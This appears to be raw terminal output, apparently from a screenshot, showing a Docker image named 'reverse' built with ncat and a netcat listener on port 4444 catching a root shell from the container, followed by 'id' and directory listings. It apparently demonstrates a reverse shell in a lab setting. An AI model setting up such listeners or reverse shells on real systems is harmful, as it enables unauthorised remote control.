 ╰─➤  docker build -t reverse .
Sending build context to Docker daemon  2.048kB
Step 1/4 : FROM ubuntu:latest
 ---> f643c72bc252
Step 2/4 : RUN apt update &&     apt install -y ncat
 ---> Running in 5918dbb0c3c3
WARNING: apt does not have a stable CLI interface. Use with caution in scripts.
Get:1 http://archive.ubuntu.com/ubuntu focal InRelease [265 kB]
Get:2 http://archive.ubuntu.com/ubuntu focal-updates InRelease [114 kB]
Get:3 http://archive.ubuntu.com/ubuntu focal-backports InRelease [101 kB]
Get:4 http://security.ubuntu.com/ubuntu focal-security InRelease [114 kB]
Get:5 http://archive.ubuntu.com/ubuntu focal/universe amd64 Packages [11.3 MB]
Get:6 http://security.ubuntu.com/ubuntu focal-security/main amd64 Packages [925 kB]
Get:7 http://archive.ubuntu.com/ubuntu focal/restricted amd64 Packages [33.4 kB]
Get:8 http://archive.ubuntu.com/ubuntu focal/multiverse amd64 Packages [177 kB]
Get:9 http://archive.ubuntu.com/ubuntu focal/main amd64 Packages [1275 kB]
Get:10 http://archive.ubuntu.com/ubuntu focal-updates/universe amd64 Packages [1040
 kB]
Get:11 http://archive.ubuntu.com/ubuntu focal-updates/multiverse amd64 Packages [32
.0 kB]
Get:12 http://archive.ubuntu.com/ubuntu focal-updates/main amd64 Packages [1361 kB]
Get:13 http://archive.ubuntu.com/ubuntu focal-updates/restricted amd64 Packages [41
6 kB]
Get:14 http://archive.ubuntu.com/ubuntu focal-backports/main amd64 Packages [2668 B
]
Get:15 http://archive.ubuntu.com/ubuntu focal-backports/universe amd64 Packages [63
15 B]
Get:16 http://security.ubuntu.com/ubuntu focal-security/universe amd64 Packages [77
8 kB]
Get:17 http://security.ubuntu.com/ubuntu focal-security/restricted amd64 Packages [
368 kB]
╰─➤  nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 48122
id
uid=0(root) gid=0(root) groups=0(root)
ls -lah
total 56K
drwxr-xr-x   1 root root 4.0K Jul  5 08:41 .
drwxr-xr-x   1 root root 4.0K Jul  5 08:41 ..
-rwxr-xr-x   1 root root    0 Jul  5 08:41 .dockerenv
lrwxrwxrwx   1 root root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4.0K Apr 15  2020 boot
drwxr-xr-x   5 root root  340 Jul  5 08:41 dev
drwxr-xr-x   1 root root 4.0K Jul  5 08:41 etc
drwxr-xr-x   2 root root 4.0K Apr 15  2020 home
lrwxrwxrwx   1 root root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4.0K Nov  6  2020 media
drwxr-xr-x   2 root root 4.0K Nov  6  2020 mnt
drwxr-xr-x   2 root root 4.0K Nov  6  2020 opt
dr-xr-xr-x 528 root root    0 Jul  5 08:41 proc
drwx------   2 root root 4.0K Nov  6  2020 root
drwxr-xr-x   1 root root 4.0K Nov 25  2020 run
lrwxrwxrwx   1 root root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4.0K Nov  6  2020 srv
dr-xr-xr-x  13 root root    0 Jul  5 08:41 sys
drwxrwxrwt   1 root root 4.0K Jul  5 08:41 tmp
drwxr-xr-x   1 root root 4.0K Nov  6  2020 usr
drwxr-xr-x   1 root root 4.0K Nov  6  2020 var